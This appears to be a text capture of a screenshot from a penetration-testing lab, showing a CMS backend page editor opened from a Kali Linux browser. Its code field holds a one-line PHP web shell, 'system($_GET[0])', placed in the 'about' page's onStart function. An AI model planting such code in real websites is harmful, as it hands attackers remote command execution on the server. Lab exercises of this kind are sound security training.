 172.16.31.7/backend/cms#secondarytab-cmslangeditorcode
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard CMS Media Settings
1
Pages
Partials
Layouts
Content
Assets
Components
Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Services Pricing About New page
TITLE
About
URL
/about
Save Preview
Settings Meta
File Name
about.htm
Layout
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart(){
2
3 system($_GET[0]);
4 }